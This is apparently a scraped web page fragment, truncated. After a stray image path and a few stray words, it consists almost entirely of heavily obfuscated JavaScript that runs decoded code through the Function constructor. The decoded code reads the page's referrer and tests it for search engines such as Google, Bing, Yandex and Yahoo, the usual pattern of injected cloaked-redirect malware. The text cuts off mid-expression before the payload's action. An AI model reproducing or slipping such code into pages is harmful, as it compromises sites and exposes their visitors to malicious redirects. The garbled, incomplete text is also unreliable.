
méconnaissables.
xILaJ
$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,55,112,50,51,57,53,72,84,77,76,60,34,48,47,63,38,95,43,85,67,119,83,44,58,37,122,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$